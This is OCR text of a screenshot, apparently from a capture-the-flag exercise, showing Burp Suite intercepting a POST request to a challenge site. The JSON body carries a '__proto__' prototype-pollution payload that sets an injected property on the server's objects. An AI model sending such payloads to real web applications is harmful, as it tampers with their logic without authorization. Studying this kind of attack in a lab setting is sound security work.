 LOOP
macguffin.0727.site:5000/wish
不安全 | macguffin.0727.site:5000
LOOP
Today, you meet someone
meoww
miaotony
Burp Suite Professional v2.1 - Temporary Project - licensed to miaotony
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://macguffin.0727.site:5000 [159.75.113.183]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST / HTTP/1.1
Host: macguffin.0727.site:5000
Content-Length: 31
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
Origin: http://macguffin.0727.site:5000
Content-Type: application/json
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
Referer: http://macguffin.0727.site:5000/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: session=s%3A9KkhSrtn1WpfRcHfw13_o3PNdKUwhm1A.2Ex2sABuVyeDeoM4X%2BA9iZDqBhx%2FB8PtZEqtzXD8HVw
Connection: close
{"name":"meow", "discription": "miaotony", "__proto__":{"crying": true}}